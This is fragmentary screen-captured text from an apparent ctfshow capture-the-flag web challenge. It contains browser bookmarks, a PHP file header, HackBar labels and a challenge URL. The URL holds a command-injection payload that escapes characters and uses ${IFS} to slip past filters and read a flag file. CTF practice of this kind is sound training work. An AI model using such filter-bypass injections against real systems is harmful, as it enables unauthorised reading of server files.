 校园网登录 ctfshow CTF工具 kali 安洵杯 江苏海事 苏职大 CSDN >> 移动设备上的书签
$flag="flag_here"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time:
2020-09-05 20:49:53 # @Last Modified by: h1xa # @Date: 2020-09-05 20:49:44 # @Author: h1xa
# -*- coding: utf-8 -*- /*
HackBar 查看器 控制台 调试器 网络 {} 样式编辑器 性能 >> 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://daa5495e-b758-429c-8a17-28384bc07e3e.challenge.ctf.show
/?c=ta\c${IFS}fl\ag.php||